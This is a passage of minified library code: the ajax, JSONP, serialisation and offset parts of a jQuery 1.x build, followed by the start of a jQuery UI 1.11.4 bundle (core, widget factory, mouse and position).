$||(e=y[n]=y[n]||e,g[e]=t),this},overrideMimeType:function(e){return $||(l.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>$)for(t in e)v[t]=[v[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||b;return u&&u.abort(t),x(0,t),this}};if(p.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,l.url=((e||l.url||wt)+"").replace(xt,"").replace(Tt,bt[1]+"//"),l.type=t.method||t.type||l.method||l.type,l.dataTypes=h.trim(l.dataType||"*").toLowerCase().match(M)||[""],null==l.crossDomain&&(n=kt.exec(l.url.toLowerCase()),l.crossDomain=!(!n||n[1]===bt[1]&&n[2]===bt[2]&&(n[3]||("http:"===n[1]?"80":"443"))===(bt[3]||("http:"===bt[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=h.param(l.data,l.traditional)),_t(Nt,l,t,w),2===$)return w;for(r in(s=h.event&&l.global)&&0==h.active++&&h.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!St.test(l.type),i=l.url,l.hasContent||(l.data&&(i=l.url+=(yt.test(i)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Et.test(i)?i.replace(Et,"$1_="+gt++):i+(yt.test(i)?"&":"?")+"_="+gt++)),l.ifModified&&(h.lastModified[i]&&w.setRequestHeader("If-Modified-Since",h.lastModified[i]),h.etag[i]&&w.setRequestHeader("If-None-Match",h.etag[i])),(l.data&&l.hasContent&&!1!==l.contentType||t.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Ot+"; q=0.01":""):l.accepts["*"]),l.headers)w.setRequestHeader(r,l.headers[r]);if(l.beforeSend&&(!1===l.beforeSend.call(f,w,l)||2===$))return w.abort();for(r in b="abort",{success:1,error:1,complete:1})w[r](l[r]);if(u=_t(At,l,t,w)){w.readyState=1,s&&d.trigger("ajaxSend",[w,l]),l.async&&l.timeout>0&&(a=setTimeout((function(){w.abort("timeout")}),l.timeout));try{$=1,u.send(g,x)}catch(e){if(!(2>$))throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,n,r){var c,g,y,b,x,E=t;2!==$&&($=2,a&&clearTimeout(a),u=void 0,o=r||"",w.readyState=e>0?4:0,c=e>=200&&300>e||304===e,n&&(b=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(l,w,n)),b=function(e,t,n,r){var i,o,a,s,u,c={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=c[u+" "+o]||c["* "+o]))for(i in c)if((s=i.split(" "))[1]===o&&(a=c[u+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[i]:!0!==c[i]&&(o=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(l,b,w,c),c?(l.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(h.lastModified[i]=x),(x=w.getResponseHeader("etag"))&&(h.etag[i]=x)),204===e||"HEAD"===l.type?E="nocontent":304===e?E="notmodified":(E=b.state,g=b.data,c=!(y=b.error))):(y=E,(e||!E)&&(E="error",0>e&&(e=0))),w.status=e,w.statusText=(t||E)+"",c?p.resolveWith(f,[g,E,w]):p.rejectWith(f,[w,E,y]),w.statusCode(v),v=void 0,s&&d.trigger(c?"ajaxSuccess":"ajaxError",[w,l,c?g:y]),m.fireWith(f,[w,E]),s&&(d.trigger("ajaxComplete",[w,l]),--h.active||h.event.trigger("ajaxStop")))}return w},getJSON:function(e,t,n){return h.get(e,t,n,"json")},getScript:function(e,t){return h.get(e,void 0,t,"script")}}),h.each(["get","post"],(function(e,t){h[t]=function(e,n,r,i){return h.isFunction(n)&&(i=i||r,r=n,n=void 0),h.ajax({url:e,type:t,dataType:i,data:n,success:r})}})),h._evalUrl=function(e){return h.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},h.fn.extend({wrapAll:function(e){if(h.isFunction(e))return this.each((function(t){h(this).wrapAll(e.call(this,t))}));if(this[0]){var t=h(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e})).append(this)}return this},wrapInner:function(e){return this.each(h.isFunction(e)?function(t){h(this).wrapInner(e.call(this,t))}:function(){var t=h(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=h.isFunction(e);return this.each((function(n){h(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(){return this.parent().each((function(){h.nodeName(this,"body")||h(this).replaceWith(this.childNodes)})).end()}}),h.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!l.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||h.css(e,"display"))},h.expr.filters.visible=function(e){return!h.expr.filters.hidden(e)};var Dt=/%20/g,jt=/\[\]$/,Lt=/\r?\n/g,It=/^(?:submit|button|image|reset|file)$/i,Rt=/^(?:input|select|textarea|keygen)/i;function Ft(e,t,n,r){var i;if(h.isArray(t))h.each(t,(function(t,i){n||jt.test(e)?r(e,i):Ft(e+"["+("object"==typeof i?t:"")+"]",i,n,r)}));else if(n||"object"!==h.type(t))r(e,t);else for(i in t)Ft(e+"["+i+"]",t[i],n,r)}h.param=function(e,t){var n,r=[],i=function(e,t){t=h.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=h.ajaxSettings&&h.ajaxSettings.traditional),h.isArray(e)||e.jquery&&!h.isPlainObject(e))h.each(e,(function(){i(this.name,this.value)}));else for(n in e)Ft(n,e[n],t,i);return r.join("&").replace(Dt,"+")},h.fn.extend({serialize:function(){return h.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=h.prop(this,"elements");return e?h.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!h(this).is(":disabled")&&Rt.test(this.nodeName)&&!It.test(e)&&(this.checked||!Y.test(e))})).map((function(e,t){var n=h(this).val();return null==n?null:h.isArray(n)?h.map(n,(function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}})):{name:t.name,value:n.replace(Lt,"\r\n")}})).get()}}),h.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Bt()||function(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Bt;var qt=0,Ht={},Vt=h.ajaxSettings.xhr();function Bt(){try{return new e.XMLHttpRequest}catch(e){}}e.attachEvent&&e.attachEvent("onunload",(function(){for(var e in Ht)Ht[e](void 0,!0)})),l.cors=!!Vt&&"withCredentials"in Vt,(Vt=l.ajax=!!Vt)&&h.ajaxTransport((function(e){var t;if(!e.crossDomain||l.cors)return{send:function(n,r){var i,o=e.xhr(),a=++qt;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];for(i in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)void 0!==n[i]&&o.setRequestHeader(i,n[i]+"");o.send(e.hasContent&&e.data||null),t=function(n,i){var s,u,c;if(t&&(i||4===o.readyState))if(delete Ht[a],t=void 0,o.onreadystatechange=h.noop,i)4!==o.readyState&&o.abort();else{c={},s=o.status,"string"==typeof o.responseText&&(c.text=o.responseText);try{u=o.statusText}catch(e){u=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=c.text?200:404}c&&r(s,u,c,o.getAllResponseHeaders())},e.async?4===o.readyState?setTimeout(t):o.onreadystatechange=Ht[a]=t:t()},abort:function(){t&&t(void 0,!0)}}})),h.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return h.globalEval(e),e}}}),h.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)})),h.ajaxTransport("script",(function(e){if(e.crossDomain){var t,n=C.head||h("head")[0]||C.documentElement;return{send:function(r,i){(t=C.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}));var Wt=[],zt=/(=)\?(?=&|$)|\?\?/;h.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Wt.pop()||h.expando+"_"+gt++;return this[e]=!0,e}}),h.ajaxPrefilter("json jsonp",(function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(zt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&zt.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=h.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(zt,"$1"+i):!1!==t.jsonp&&(t.url+=(yt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||h.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always((function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Wt.push(i)),a&&h.isFunction(o)&&o(a[0]),a=o=void 0})),"script"):void 0})),h.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||C;var r=b.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=h.buildFragment([e],t,i),i&&i.length&&h(i).remove(),h.merge([],r.childNodes))};var Ut=h.fn.load;h.fn.load=function(e,t,n){if("string"!=typeof e&&Ut)return Ut.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>=0&&(r=h.trim(e.slice(s,e.length)),e=e.slice(0,s)),h.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&h.ajax({url:e,type:o,dataType:"html",data:t}).done((function(e){i=arguments,a.html(r?h("<div>").append(h.parseHTML(e)).find(r):e)})).complete(n&&function(e,t){a.each(n,i||[e.responseText,t,e])}),this},h.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){h.fn[t]=function(e){return this.on(t,e)}})),h.expr.filters.animated=function(e){return h.grep(h.timers,(function(t){return e===t.elem})).length};var Yt=e.document.documentElement;function Xt(e){return h.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}h.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,c=h.css(e,"position"),l=h(e),f={};"static"===c&&(e.style.position="relative"),s=l.offset(),o=h.css(e,"top"),u=h.css(e,"left"),("absolute"===c||"fixed"===c)&&h.inArray("auto",[o,u])>-1?(a=(r=l.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),h.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):l.css(f)}},h.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){h.offset.setOffset(this,e,t)}));var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,h.contains(t,i)?(typeof i.getBoundingClientRect!==L&&(r=i.getBoundingClientRect()),n=Xt(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===h.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),h.nodeName(e[0],"html")||(n=e.offset()),n.top+=h.css(e[0],"borderTopWidth",!0),n.left+=h.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-h.css(r,"marginTop",!0),left:t.left-n.left-h.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||Yt;e&&!h.nodeName(e,"html")&&"static"===h.css(e,"position");)e=e.offsetParent;return e||Yt}))}}),h.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n=/Y/.test(t);h.fn[e]=function(r){return U(this,(function(e,r,i){var o=Xt(e);return void 0===i?o?t in o?o[t]:o.document.documentElement[r]:e[r]:void(o?o.scrollTo(n?h(o).scrollLeft():i,n?i:h(o).scrollTop()):e[r]=i)}),e,r,arguments.length,null)}})),h.each(["top","left"],(function(e,t){h.cssHooks[t]=je(l.pixelPosition,(function(e,n){return n?(n=Me(e,t),Pe.test(n)?h(e).position()[t]+"px":n):void 0}))})),h.each({Height:"height",Width:"width"},(function(e,t){h.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){h.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return U(this,(function(t,n,r){var i;return h.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?h.css(t,n,a):h.style(t,n,r,a)}),t,o?r:void 0,o,null)}}))})),h.fn.size=function(){return this.length},h.fn.andSelf=h.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],(function(){return h}));var Gt=e.jQuery,Kt=e.$;return h.noConflict=function(t){return e.$===h&&(e.$=Kt),t&&e.jQuery===h&&(e.jQuery=Gt),h},typeof t===L&&(e.jQuery=e.$=h),h})),
/*! jQuery UI - v1.11.4 - 2016-01-20
* http://jqueryui.com
* Includes: core.js, widget.js, mouse.js, position.js, effect.js
* Copyright 2016 jQuery Foundation and other contributors; Licensed MIT */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){function t(t,r){var i,o,a,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&(!!(a=e("img[usemap='#"+o+"']")[0])&&n(a))):(/^(input|select|textarea|button|object)$/.test(s)?!t.disabled:"a"===s&&t.href||r)&&n(t)}function n(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter((function(){return"hidden"===e.css(this,"visibility")})).length}e.ui=e.ui||{},e.extend(e.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({scrollParent:function(t){var n=this.css("position"),r="absolute"===n,i=t?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter((function(){var t=e(this);return(!r||"static"!==t.css("position"))&&i.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))})).eq(0);return"fixed"!==n&&o.length?o:e(this[0].ownerDocument||document)},uniqueId:function(){var e=0;return function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++e)}))}}(),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")}))}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo((function(t){return function(n){return!!e.data(n,t)}})):function(t,n,r){return!!e.data(t,r[3])},focusable:function(n){return t(n,!isNaN(e.attr(n,"tabindex")))},tabbable:function(n){var r=e.attr(n,"tabindex"),i=isNaN(r);return(i||r>=0)&&t(n,!i)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],(function(t,n){function r(t,n,r,o){return e.each(i,(function(){n-=parseFloat(e.css(t,"padding"+this))||0,r&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)})),n}var i="Width"===n?["Left","Right"]:["Top","Bottom"],o=n.toLowerCase(),a={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+n]=function(t){return void 0===t?a["inner"+n].call(this):this.each((function(){e(this).css(o,r(this,t)+"px")}))},e.fn["outer"+n]=function(t,i){return"number"!=typeof t?a["outer"+n].call(this,t):this.each((function(){e(this).css(o,r(this,t,!0,i)+"px")}))}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.fn.extend({focus:function(t){return function(n,r){return"number"==typeof n?this.each((function(){var t=this;setTimeout((function(){e(t).focus(),r&&r.call(t)}),n)})):t.apply(this,arguments)}}(e.fn.focus),disableSelection:function(){var e="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(e+".ui-disableSelection",(function(e){e.preventDefault()}))}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var n,r,i=e(this[0]);i.length&&i[0]!==document;){if(("absolute"===(n=i.css("position"))||"relative"===n||"fixed"===n)&&(r=parseInt(i.css("zIndex"),10),!isNaN(r)&&0!==r))return r;i=i.parent()}return 0}}),e.ui.plugin={add:function(t,n,r){var i,o=e.ui[t].prototype;for(i in r)o.plugins[i]=o.plugins[i]||[],o.plugins[i].push([n,r[i]])},call:function(e,t,n,r){var i,o=e.plugins[t];if(o&&(r||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(i=0;o.length>i;i++)e.options[o[i][0]]&&o[i][1].apply(e.element,n)}};var r=0,i=Array.prototype.slice;e.cleanData=function(t){return function(n){var r,i,o;for(o=0;null!=(i=n[o]);o++)try{(r=e._data(i,"events"))&&r.remove&&e(i).triggerHandler("remove")}catch(e){}t(n)}}(e.cleanData),e.widget=function(t,n,r){var i,o,a,s,u={},c=t.split(".")[0];return t=t.split(".")[1],i=c+"-"+t,r||(r=n,n=e.Widget),e.expr[":"][i.toLowerCase()]=function(t){return!!e.data(t,i)},e[c]=e[c]||{},o=e[c][t],a=e[c][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new a(e,t)},e.extend(a,o,{version:r.version,_proto:e.extend({},r),_childConstructors:[]}),(s=new n).options=e.widget.extend({},s.options),e.each(r,(function(t,r){return e.isFunction(r)?void(u[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},i=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,o=this._superApply;return this._super=e,this._superApply=i,t=r.apply(this,arguments),this._super=n,this._superApply=o,t}}()):void(u[t]=r)})),a.prototype=e.widget.extend(s,{widgetEventPrefix:o&&s.widgetEventPrefix||t},u,{constructor:a,namespace:c,widgetName:t,widgetFullName:i}),o?(e.each(o._childConstructors,(function(t,n){var r=n.prototype;e.widget(r.namespace+"."+r.widgetName,a,n._proto)})),delete o._childConstructors):n._childConstructors.push(a),e.widget.bridge(t,a),a},e.widget.extend=function(t){for(var n,r,o=i.call(arguments,1),a=0,s=o.length;s>a;a++)for(n in o[a])r=o[a][n],o[a].hasOwnProperty(n)&&void 0!==r&&(t[n]=e.isPlainObject(r)?e.isPlainObject(t[n])?e.widget.extend({},t[n],r):e.widget.extend({},r):r);return t},e.widget.bridge=function(t,n){var r=n.prototype.widgetFullName||t;e.fn[t]=function(o){var a="string"==typeof o,s=i.call(arguments,1),u=this;return a?this.each((function(){var n,i=e.data(this,r);return"instance"===o?(u=i,!1):i?e.isFunction(i[o])&&"_"!==o.charAt(0)?(n=i[o].apply(i,s))!==i&&void 0!==n?(u=n&&n.jquery?u.pushStack(n.get()):n,!1):void 0:e.error("no such method '"+o+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+o+"'")})):(s.length&&(o=e.widget.extend.apply(null,[o].concat(s))),this.each((function(){var t=e.data(this,r);t?(t.option(o||{}),t._init&&t._init()):e.data(this,r,new n(o,this))}))),u}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,n){n=e(n||this.defaultElement||this)[0],this.element=e(n),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),n!==this&&(e.data(n,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===n&&this.destroy()}}),this.document=e(n.style?n.ownerDocument:n.document||n),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(t,n){var r,i,o,a=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(a={},r=t.split("."),t=r.shift(),r.length){for(i=a[t]=e.widget.extend({},this.options[t]),o=0;r.length-1>o;o++)i[r[o]]=i[r[o]]||{},i=i[r[o]];if(t=r.pop(),1===arguments.length)return void 0===i[t]?null:i[t];i[t]=n}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];a[t]=n}return this._setOptions(a),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,r){var i,o=this;"boolean"!=typeof t&&(r=n,n=t,t=!1),r?(n=i=e(n),this.bindings=this.bindings.add(n)):(r=n,n=this.element,i=this.widget()),e.each(r,(function(r,a){function s(){return t||!0!==o.options.disabled&&!e(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||e.guid++);var u=r.match(/^([\w:-]*)\s*(.*)$/),c=u[1]+o.eventNamespace,l=u[2];l?i.delegate(l,c,s):n.bind(c,s)}))},_off:function(t,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(n).undelegate(n),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){var n=this;return setTimeout((function(){return("string"==typeof e?n[e]:e).apply(n,arguments)}),t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,r){var i,o,a=this.options[t];if(r=r||{},(n=e.Event(n)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],o=n.originalEvent)for(i in o)i in n||(n[i]=o[i]);return this.element.trigger(n,r),!(e.isFunction(a)&&!1===a.apply(this.element[0],[n].concat(r))||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},(function(t,n){e.Widget.prototype["_"+t]=function(r,i,o){"string"==typeof i&&(i={effect:i});var a,s=i?!0===i||"number"==typeof i?n:i.effect||n:t;"number"==typeof(i=i||{})&&(i={duration:i}),a=!e.isEmptyObject(i),i.complete=o,i.delay&&r.delay(i.delay),a&&e.effects&&e.effects.effect[s]?r[t](i):s!==t&&r[s]?r[s](i.duration,i.easing,o):r.queue((function(n){e(this)[t](),o&&o.call(r[0]),n()}))}})),e.widget;var o=!1;e(document).mouseup((function(){o=!1})),e.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,(function(e){return t._mouseDown(e)})).bind("click."+this.widgetName,(function(n){return!0===e.data(n.target,t.widgetName+".preventClickEvent")?(e.removeData(n.target,t.widgetName+".preventClickEvent"),n.stopImmediatePropagation(),!1):void 0})),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!o){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var n=this,r=1===t.which,i=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&e(t.target).closest(this.options.cancel).length;return!(r&&!i&&this._mouseCapture(t))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout((function(){n.mouseDelayMet=!0}),this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?(t.preventDefault(),!0):(!0===e.data(t.target,this.widgetName+".preventClickEvent")&&e.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return n._mouseMove(e)},this._mouseUpDelegate=function(e){return n._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),o=!0,!0))}},_mouseMove:function(t){if(this._mouseMoved){if(e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),o=!1,!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function t(e,t,n){return[parseFloat(e[0])*(h.test(e[0])?t/100:1),parseFloat(e[1])*(h.test(e[1])?n/100:1)]}function n(t,n){return parseInt(e.css(t,n),10)||0}e.ui=e.ui||{};var r,i,o=Math.max,a=Math.abs,s=Math.round,u=/left|center|right/,c=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,f=/^\w+/,h=/%$/,d=e.fn.position;e.position={scrollbarWidth:function(){if(void 0!==r)return r;var t,n,i=e("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=i.children()[0];return e("body").append(i),t=o.offsetWidth,i.css("overflow","scroll"),t===(n=o.offsetWidth)&&(n=i[0].clientWidth),i.remove(),r=t-n},getScrollInfo:function(t){var n=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),r=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),i="scroll"===n||"auto"===n&&t.width<t.element[0].scrollWidth;return{width:"scroll"===r||"auto"===r&&t.height<t.element[0].scrollHeight?e.position.scrollbarWidth():0,height:i?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var 